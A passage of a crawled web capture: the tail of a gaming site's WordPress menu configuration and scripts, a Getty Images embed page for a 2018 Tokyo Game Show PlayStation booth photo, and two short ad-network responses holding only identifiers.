","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_search","style_general_mobile_menu","style_general_header_menu","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_inline_text","style_general_post_meta","style_general_single_date","style_general_separator","style_general_bg_featured_image","style_general_single_content","style_general_single_tags","style_general_column_title","style_general_author_box","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"21aa8d8097424f459f2f6c93a59584c6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embed.gettyimages.com/embed/1036415344?et=BWEcTFuDRchKVSXxWvSMag&tld=co.uk&sig=Z3DXcvrWtNJxz8FO4M26cfwwHPzccZbW03DQ6_e5SY0=&caption=true&ver=2
body_size: 8490
content:



<!DOCTYPE html>
<html>
  <head>
    <base target="_parent" />
    <title>Inside The Tokyo Game Show 2018 [Getty Images]</title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta name="robots" content="noindex, follow" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <!--[if lt IE 10]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <meta name="twitter:card" content="photo" />
    <meta name="twitter:site" content="@GettyImages" />
    <meta name="twitter:title" content="1036415344 / Tomohiro Ohsumi / Getty Images Entertainment" />
    <meta property="og:description" content="Tomohiro Ohsumi / Getty Images Entertainment" />
    <meta property="og:image" content="https://embed-cdn.gettyimages.com/photos/an-attendee-walks-past-the-playstation-logo-in-the-sony-interactive-picture-id1036415344?k=6&amp;m=1036415344&amp;s=594x594&amp;w=0&amp;h=kKRZGaVqBA0awT6sXCvN8LAtyvxuPmveJml8zPNKbT4=&amp;Expires=1768957200&amp;Key-Pair-Id=APKAIJLYLGZE3LWJLKRA&amp;Signature=egCazSCfO5mS0gAgD728I9s5BEd-n6krEap-9oyAqLFgBrfyBJGmgWKrQErcpcM0C3AQ20nP33sNTRthGRL90s2VMPGH4AT8YGyKDSxUZWVnVSFPGUvKAIzWsgZ-JnibSwHKeUuf67rZXHc4NkKo4hG7UJFGZ9ar~htiJ04SeqGt38nCWNzGzeDxOGm6P-T0gVgWwKEFW47JzkRYGcLDQzhghQ5THLvrnQG-078yn9hk0Jcl5BlRLFnvEjSuEolvuU04LZ5gQiC~Be78AeiNxCqFuI9tulW6sCIXqRY8FGnnaGKi1B2CZh2mmoscdYHcNVNADT9PoUWf516Xj4XZtKeyegLQ63fq5rghGatAF4TDwMp~AFaYHa5AY97WStCpb0vYIQFFE9izQwamXYQaBknQPKtDgUDg-tZx3DeiZ9m~Uto~YIRevjuU0cY3VYo1KU-kP3351AG1fw31Jpmbs1K5QM3NdI1sXMgFnLyiq6gGS1DuMdFbprSL6OgNFXhwxaTpIJKRnciZ49yzHByad1p-9bZG0Qg7V2C6w-j30jbGwyFvcm4zgOfmVDbQoq9K28snzwlcfmOhxvCwErGv1CCu8lD~cawjsYwruRYehiziUXvm8P-z9yRH2j-Rs-L6~manAq-bgicybtlAcbRYQDDrDKWBQ1eqvnS7UrJcSw8_" />
    <meta property="og:url" content="http://www.gettyimages.co.uk/detail/1036415344" />
    <meta property="og:site_name" content="Getty Images" />
    <meta name="getty:adp" content="http://www.gettyimages.co.uk/detail/1036415344" />

    

    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
    
  </head>

  <body class="embed">

  <link rel="stylesheet" type="text/css" href="//embed-cdn.gettyimages.com/css/2977517/style.css" />

<div id="fb-root"></div>
<section id="body-wrapper"  data-frame-width="594" data-frame-height="396">
  
  
  

  <div id="embed-body" data-spectrum-base-url="//spectrum.gettyimages.com/v3/signals" data-asset-ids="" style="max-width:594px;">
    
    
      
    <div id="slide-0" class="slide active" data-asset-id="1036415344"
                                                                                       data-collection-id="58" data-asset-product-type="News" data-content-type="still image">
      <main class="solo">
        <figure>
          
            
              <ul class="reblog solo">
  
  <li id="li-fb" class="li-button">
    <div class="icon-button icon-fb" title="Share on Facebook"  onclick="return Embed.Social().facebook('http://www.gettyimages.com/consumer/share/assets/1036415344');" ></div>
  </li>
  
  <li id="li-twitter" class="li-button">
    <a class="icon-button icon-twitter" title="Share on Twitter"  onclick="return Embed.Social().twitter('http://www.gettyimages.com/consumer/share/assets/1036415344', 'Inside The Tokyo Game Show 2018');" ></a>
  </li>
  <li id="li-pinterest" class="li-button">
    <a class="icon-button icon-pinterest" title="Share on Pinterest"  onclick="return Embed.Social().pinterest('\/\/www.pinterest.com\/pin\/create\/button?url=http%3A%2F%2Fwww.gettyimages.co.uk%2Fdetail%2F1036415344%3Fet%3DBWEcTFuDRchKVSXxWvSMag%26referrer%3Dhttps%253A%252F%252Flastwordongaming.com%252F2020%252F06%252F10%252Fsony-reschedule-future-of-gaming-event%252F%26share%3Dembed_Pinterest\x26media=http%3A%2F%2Fmedia.gettyimages.com%2Fphotos%2Fan-attendee-walks-past-the-playstation-logo-in-the-sony-interactive-picture-id1036415344\x26description=\nAn attendee walks past the PlayStation logo in the Sony Interactive Entertainment booth during the Tokyo Game Show 2018 on September 20, 2018 in Chiba, Japan. The Tokyo Game Show is held from September 20 to 23, 2018.  (Photo by Tomohiro Ohsumi\/Getty Images)');" ></a>
  </li>
  
</ul>

            

            
              <figcaption onselectstart="return false">
                <p class="show-more">
                  <a target="_blank" onclick="Embed.ClickHandler().click('http:\/\/www.gettyimages.co.uk\/detail\/1036415344?et=BWEcTFuDRchKVSXxWvSMag\x26referrer=https%3A%2F%2Flastwordongaming.com%2F2020%2F06%2F10%2Fsony-reschedule-future-of-gaming-event%2F')" href="http://www.gettyimages.co.uk/detail/1036415344?et=BWEcTFuDRchKVSXxWvSMag&amp;referrer=https%3A%2F%2Flastwordongaming.com%2F2020%2F06%2F10%2Fsony-reschedule-future-of-gaming-event%2F">see more</a>
                </p>
                <p class="caption-text">CHIBA, JAPAN - SEPTEMBER 20:  
An attendee walks past the PlayStation logo in the Sony Interactive Entertainment booth during the Tokyo Game Show 2018 on September 20, 2018 in Chiba, Japan. The Tokyo Game Show is held from September 20 to 23, 2018.  (Photo by Tomohiro Ohsumi/Getty Images)</p>
              </figcaption>
            

            
                <aside class="assetcomp-overlay" onclick="if (!Embed.MediaQuery().mobile() &&  true ) { window.open('http:\/\/www.gettyimages.co.uk\/detail\/1036415344?et=BWEcTFuDRchKVSXxWvSMag\x26referrer=https%3A%2F%2Flastwordongaming.com%2F2020%2F06%2F10%2Fsony-reschedule-future-of-gaming-event%2F', '_blank'); Embed.ClickHandler().click('ADP'); return false; }" data-url='http://www.gettyimages.co.uk/detail/1036415344?et=BWEcTFuDRchKVSXxWvSMag&amp;referrer=https%3A%2F%2Flastwordongaming.com%2F2020%2F06%2F10%2Fsony-reschedule-future-of-gaming-event%2F'></aside>
                <a href="http://www.gettyimages.co.uk/detail/1036415344?et=BWEcTFuDRchKVSXxWvSMag&amp;referrer=https%3A%2F%2Flastwordongaming.com%2F2020%2F06%2F10%2Fsony-reschedule-future-of-gaming-event%2F" target="_blank" class="assetcomp-link">
                  <img class="assetcomp" id="assetcomp-0" alt="CHIBA, JAPAN - SEPTEMBER 20:  
An attendee walks past the PlayStation logo in the Sony Interactive Entertainment booth during the Tokyo Game Show 2018 on September 20, 2018 in Chiba, Japan. The Tokyo Game Show is held from September 20 to 23, 2018.  (Photo by Tomohiro Ohsumi/Getty Images)" src="https://embed-cdn.gettyimages.com/photos/an-attendee-walks-past-the-playstation-logo-in-the-sony-interactive-picture-id1036415344?k=6&amp;m=1036415344&amp;s=594x594&amp;w=0&amp;h=kKRZGaVqBA0awT6sXCvN8LAtyvxuPmveJml8zPNKbT4=&amp;Expires=1768957200&amp;Key-Pair-Id=APKAIJLYLGZE3LWJLKRA&amp;Signature=egCazSCfO5mS0gAgD728I9s5BEd-n6krEap-9oyAqLFgBrfyBJGmgWKrQErcpcM0C3AQ20nP33sNTRthGRL90s2VMPGH4AT8YGyKDSxUZWVnVSFPGUvKAIzWsgZ-JnibSwHKeUuf67rZXHc4NkKo4hG7UJFGZ9ar~htiJ04SeqGt38nCWNzGzeDxOGm6P-T0gVgWwKEFW47JzkRYGcLDQzhghQ5THLvrnQG-078yn9hk0Jcl5BlRLFnvEjSuEolvuU04LZ5gQiC~Be78AeiNxCqFuI9tulW6sCIXqRY8FGnnaGKi1B2CZh2mmoscdYHcNVNADT9PoUWf516Xj4XZtKeyegLQ63fq5rghGatAF4TDwMp~AFaYHa5AY97WStCpb0vYIQFFE9izQwamXYQaBknQPKtDgUDg-tZx3DeiZ9m~Uto~YIRevjuU0cY3VYo1KU-kP3351AG1fw31Jpmbs1K5QM3NdI1sXMgFnLyiq6gGS1DuMdFbprSL6OgNFXhwxaTpIJKRnciZ49yzHByad1p-9bZG0Qg7V2C6w-j30jbGwyFvcm4zgOfmVDbQoq9K28snzwlcfmOhxvCwErGv1CCu8lD~cawjsYwruRYehiziUXvm8P-z9yRH2j-Rs-L6~manAq-bgicybtlAcbRYQDDrDKWBQ1eqvnS7UrJcSw8_" />
                </a>
            
          
        </figure>
        <div class="image-footer">
          <div class="logo-container">
            <img src='//embed-cdn.gettyimages.com/images/2977517/gi-logo.png' width="82" height="15" class="gi-icon" alt="Getty Images" />
          </div>
          <div class="meta">
            <p class="footer-text">
              <span class="collection" title="Getty Images Entertainment" data-field="collection">Getty Images Entertainment</span>
              <span class="photographer" title="Tomohiro Ohsumi" data-field="photographer">Tomohiro Ohsumi</span>
            </p>
          </div>
        </div>
      </main>
      
    </div>
    
  </section>

<menu id="radial-menu">
  <ul>
    <li id="radial-item-share" class="radial-item" onclick="return Embed.SocialMenu().show();"></li>
  </ul>
</menu>

<script type="text/javascript">
  $(document).ready(function() { Embed.version = "2"; });
</script>
<script type="text/javascript" src="//embed-cdn.gettyimages.com/js/2977517/embed-bundle.js"></script>
<script type="text/javascript">
  $(document).ready(function () {
    Embed.Bootstrapper().init();
  });
</script>


  </body>
</html>



--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -114
content:
9744039a-0036-4e09-b357-0ad1aa548364

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -266
content:
cbaf6998-2975-4cdf-825d-7dfad0b7f37a